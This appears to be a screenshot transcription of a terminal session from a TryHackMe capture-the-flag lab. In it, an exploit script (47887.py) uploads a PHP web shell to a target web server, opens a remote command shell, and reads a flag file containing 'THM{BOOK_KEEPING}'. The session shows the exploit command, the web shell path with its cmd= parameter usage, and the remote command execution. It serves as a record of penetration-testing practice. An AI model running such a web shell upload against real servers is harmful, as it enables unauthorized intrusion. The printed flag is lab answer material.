 File Edit View Search Terminal Help
root@ip-10-10-12-86:~# ls
47887.py Desktop Instructions Postman Scripts Tools
CTFBuilder Downloads Pictures Rooms thinclient_drives
root@ip-10-10-12-86:~# python3 47887.py http://10.10.78.146
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.78.146/bootstrap/img/9ufDCrJfZ0.php
> Example command usage: http://10.10.78.146/bootstrap/img/9ufDCrJfZ0.php?cmd=wh
oami
> Do you wish to launch a shell here? (y/n) y
RCE $ ls
9ufDCrJfZ0.php
OyWjgNLIbq.php
android_studio.jpg
beauty_js.jpg
_14_quick.jpg
_sharp_6.jpg
doing_good.jpg
flag.txt
img1.jpg
img2.jpg
img3.jpg
kotlin_250x250.png
logic_program.jpg
mobile_app.jpg
pro_asp4.jpg
pro_js.jpg
unnamed.png
web_app_dev.jpg
RCE $
RCE $ cat flag.txt
THM{BOOK_KEEPING}